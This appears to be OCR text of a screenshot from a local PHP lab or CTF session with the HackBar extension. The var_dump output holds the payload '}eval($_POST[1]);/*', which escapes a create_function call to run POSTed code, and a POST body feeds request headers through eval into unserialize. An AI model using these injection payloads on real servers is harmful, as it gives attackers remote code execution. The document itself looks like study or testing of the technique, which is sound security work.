 C:\Users\13728\PhpstormProjects\untitled\index.php(4) : eval()'d code:1:
array (size=3)
0 => string 'create_function' (length=15)
1 => string '' (length=0)
2 => string '}eval($_POST[1]);/*' (length=19)
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://localhost:63343/untitled/index.php?_ijt=nit0h9ofukth1cjm4ebfdob1su&_ij_reload=RELOAD_ON_SAVE
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
cmd=var_dump(unserialize(next(getallheaders())));
Name
0